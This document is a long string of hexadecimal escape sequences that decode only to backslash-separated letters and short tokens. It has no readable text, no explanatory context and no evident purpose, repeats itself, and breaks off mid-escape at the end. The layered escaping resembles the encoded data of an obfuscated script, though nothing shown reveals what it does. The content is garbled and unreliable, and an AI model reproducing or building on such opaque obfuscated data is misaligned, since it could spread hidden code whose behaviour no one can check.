\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x